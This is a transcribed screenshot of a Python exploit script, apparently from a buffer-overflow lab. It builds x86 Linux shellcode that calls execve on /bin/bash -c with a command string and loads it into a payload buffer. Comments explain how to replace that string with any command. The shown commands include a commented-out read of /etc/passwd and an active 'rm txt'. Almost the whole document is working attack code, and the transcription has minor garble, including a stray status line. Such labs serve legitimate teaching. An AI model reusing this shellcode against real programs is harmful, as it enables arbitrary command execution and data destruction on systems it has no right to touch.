 Activation of network connection failed
1 #!/usr/bin/pyth
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the
same.
17    # The * in this line serves as the position marker         *
18    #"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
19     "rm txt;                                                   *"
20    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
21    "BBBB"   # Placeholder for argv[1] --> "-c"
22    "CCCC"   # Placeholder for argv[2] --> the command string
23    "DDDD"   # Placeholder for argv[3] --> NULL
24 ).encode('latin-1')
25
26 content = bytearray(200)
27 content[0:] = shellcode